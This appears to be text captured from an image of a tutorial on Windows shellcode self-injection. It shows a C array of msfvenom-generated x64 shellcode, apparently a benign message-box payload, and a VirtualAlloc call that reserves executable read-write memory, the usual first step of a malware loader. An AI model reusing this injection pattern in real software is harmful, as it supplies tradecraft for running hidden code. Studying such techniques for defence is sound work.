 SELF-INJECTION.EXE
1 unsigned char shellcode[] =
2 "\xfc\x48\x81\xe4\xf0\xff\xff\xff\xe8\xd0\x00\x00\x00\x41"
3 "\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60"
4 "\x3e\x48\x8b\x52\x18\x3e\x48\x8b\x52\x20\x3e\x48\x8b\x72"
5 "\x50\x3e\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac"
6 "\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1\xe2"
7 "\xed\x52\x41\x51\x3e\x48\x8b\x52\x20\x3e\x8b\x42\x3c\x48"
8 "\x01\xd0\x3e\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x6f"
9 "\x48\x01\xd0\x50\x3e\x8b\x48\x18\x3e\x44\x8b\x40\x20\x49"
10 "\x01\xd0\xe3\x5c\x48\xff\xc9\x3e\x41\x8b\x34\x88\x48\x01"
11 "\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01"
12 "\xc1\x38\xe0\x75\xf1\x3e\x4c\x03\x4c\x24\x08\x45\x39\xd1"
13 "\x75\xd6\x58\x3e\x44\x8b\x40\x24\x49\x01\xd0\x66\x3e\x41"
14 "\x8b\x0c\x48\x3e\x44\x8b\x40\x1c\x49\x01\xd0\x3e\x41\x8b"
15 "\x04\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58"
16 "\x41\x59\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41"
17 "\x59\x5a\x3e\x48\x8b\x12\xe9\x49\xff\xff\xff\x5d\x49\xc7"
18 "\xc1\x00\x00\x00\x00\x3e\x48\x8d\x95\xfe\x00\x00\x00\x3e"
19 "\x4c\x8d\x85\x14\x01\x00\x00\x48\x31\xc9\x41\xba\x45\x83"
20 "\x56\x07\xff\xd5\x48\x31\xc9\x41\xba\xf0\xb5\xa2\x56\xff"
21 "\xd5\x53\x68\x65\x6c\x6c\x63\x6f\x64\x65\x20\x62\x79\x20"
22 "\x6d\x73\x66\x76\x65\x6e\x6f\x6d\x00\x53\x68\x65\x6c\x6c"
23 "\x63\x6f\x64\x65\x00";
1 LPVOID allocated_mem = VirtualAlloc(NULL, sizeof(shellcode), (MEM_COMMIT | MEM_RESERVE), PAGE_EXECUTE_READWRITE);